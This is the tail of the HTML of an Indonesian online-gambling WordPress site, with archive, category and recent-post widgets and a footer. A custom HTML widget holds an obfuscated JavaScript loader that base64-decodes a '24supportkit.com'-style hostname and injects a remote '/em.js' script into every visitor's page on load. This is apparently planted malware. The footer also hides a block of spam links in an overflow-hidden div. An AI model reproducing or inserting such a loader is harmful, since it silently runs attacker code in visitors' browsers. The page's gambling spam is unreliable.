	<li><a href='https://melhorcassinoonline.xyz/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://melhorcassinoonline.xyz/category/casino-online/">Casino Online</a> (257)
</li>
	<li class="cat-item cat-item-149"><a href="https://melhorcassinoonline.xyz/category/judi-online/">Judi Online</a> (176)
</li>
	<li class="cat-item cat-item-151"><a href="https://melhorcassinoonline.xyz/category/poker-online/">Poker Online</a> (380)
</li>
	<li class="cat-item cat-item-152"><a href="https://melhorcassinoonline.xyz/category/slot-online/">Slot Online</a> (135)
</li>
	<li class="cat-item cat-item-153"><a href="https://melhorcassinoonline.xyz/category/togel-online/">Togel Online</a> (114)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://melhorcassinoonline.xyz/colorado-memberikan-suara-untuk-memungkinkan-kota-sektor-judi-poker-2026/">Colorado Memberikan Suara Untuk Memungkinkan Kota Sektor Judi Poker 2026</a>
											<span class="post-date">Januari 21, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/memakai-arti-slot-qq-2026-pigeon-serta-membahagiakan-mempunyai-pemain-meja-slot-qq-2026/">Memakai arti Slot QQ 2026 Pigeon serta membahagiakan mempunyai pemain meja Slot QQ 2026</a>
											<span class="post-date">Januari 20, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/mengetahui-stasiun-panggilan-dan-sifat-para-pemain-di-meja-poker-2026/">Mengetahui stasiun panggilan dan sifat para pemain di Meja Poker 2026</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/analogi-pertaruhan-slot-qq-2026-online-dari-awal-anda-pasang-taruhan/">Analogi Pertaruhan Slot QQ 2026 Online Dari Awal Anda Pasang Taruhan</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="https://melhorcassinoonline.xyz/berpikir-serius-untuk-mengalahkan-lawan-slot-toto-2026-anda-di-meja/">Berpikir serius untuk mengalahkan lawan Slot Toto 2026 anda di meja</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://melhorcassinoonline.xyz/tag/casino/" class="tag-cloud-link tag-link-155 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (1,062 item)">Casino</a>
<a href="https://melhorcassinoonline.xyz/tag/judi/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (1,062 item)">Judi</a>
<a href="https://melhorcassinoonline.xyz/tag/poker/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (1,062 item)">Poker</a>
<a href="https://melhorcassinoonline.xyz/tag/slot/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (1,062 item)">Slot</a>
<a href="https://melhorcassinoonline.xyz/tag/togel/" class="tag-cloud-link tag-link-158 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (1,062 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
                    </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="https://melhorcassinoonline.xyz/">Melhorcassino Online</a> 
        </div>
        
                
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="https://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="https://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="https://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="https://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9543ecd2d4dc408e9a75e19eeee4646e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>